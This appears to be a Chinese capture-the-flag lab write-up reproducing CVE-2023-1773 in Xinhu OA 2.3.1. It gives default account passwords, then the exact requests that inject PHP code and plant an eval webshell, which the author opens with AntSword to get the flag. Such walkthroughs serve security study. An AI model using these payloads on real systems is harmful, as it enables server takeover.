CVE-2023-1773 - 信呼2.3.1 GETSHELL 春秋云境 漏洞复现

信呼OA是一款免费开源的办公OA系统,包括APP,pc上客户端,REIM即时通信,服务端等。信呼OA在2.3.3版本之前存在代码注入漏洞。该漏洞影响到组件配置文件处理程序的webmainConfig.php文件的代码。篡改导致代码注入。



信呼2.3.1漏洞使用google搜索

https://blog.csdn.net/C20220511/article/details/136472171

信呼安装之后默认存在账号diaochan/xiaoqiao/daqiao/rock/zhangfei/zhaozl等用户,密码都是123456

我们随机使用一个用户尝试进行登录

我这里使用了

账号:xiaoqiang

密码:123456



构造请求:

GET:http://eci-2ze4vfti2ihpmfgxvg5y.cloudeci1.ichunqiu.com/index.php?d=main&m=flow&a=copymode&ajaxbool=true

POST:id=1&name=a{};phpinfo ();class a

出现ok说明成功写入class a了。



生成的文件进行访问

http://eci-2ze4vfti2ihpmfgxvg5y.cloudeci1.ichunqiu.com/webmain/model/flow/2%7B%7D%3Bphpinfo%20%28%29%3Bclass%20aModel.php

or

http://eci-2ze4vfti2ihpmfgxvg5y.cloudeci1.ichunqiu.com/webmain/flow/input/mode_a%7B%7D%3Bphpinfo%20%28%29%3Bclass%20aAction.php

可以看到是成功进行访问的

我们接下来进行GETSHELL

GET:http://eci-2ze4vfti2ihpmfgxvg5y.cloudeci1.ichunqiu.com/index.php?d=main&m=flow&a=copymode&ajaxbool=true

POST:id=1&name=a{};eval (strtoupper("eval (\$_request[1]);"));class a

进行GETSHELL:

http://eci-2ze4vfti2ihpmfgxvg5y.cloudeci1.ichunqiu.com/webmain/flow/input/mode_a%7b%7d;eval%20(strtoupper(%22eval%20(%5c$_request%5b1%5d);%22));class%20aAction.php;

链接密码:1



直接进行蚁剑连接



成功拿到flag

flag{86c57da6-91a6-4ec9-b20d-10964a296acb}

浙公网安备 33010602011771号

浙公网安备 33010602011771号